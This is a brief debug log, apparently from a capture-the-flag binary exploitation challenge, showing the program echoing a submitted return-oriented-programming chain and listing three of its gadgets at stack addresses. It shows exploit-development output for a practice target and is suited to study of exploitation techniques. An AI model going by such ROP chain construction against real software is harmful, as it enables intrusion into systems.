 [DEBUG] Received 0xfff bytes:
b'Received 681 bytes! This is potentially 74 gadgets.\n'
b"Let's take a look at your chain! Note that we have no way to verify that the gadgets are executable\n"
b'from within this challenge. You will have to do that by yourself.\n'
b'\n'
b'+--- Printing 75 gadgets of ROP chain at 0x7ffd61ae1ce8.\n'
b'| 0x000000000040101a: ret  ; \n'
b'| 0x0000000000401c49: pop rcx ; ret  ; \n'
b'| 0x00000000004040ff: add byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax], al ; add b
yte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr
[rax], al ; add byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax], a
l ; add byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax], al ; \n'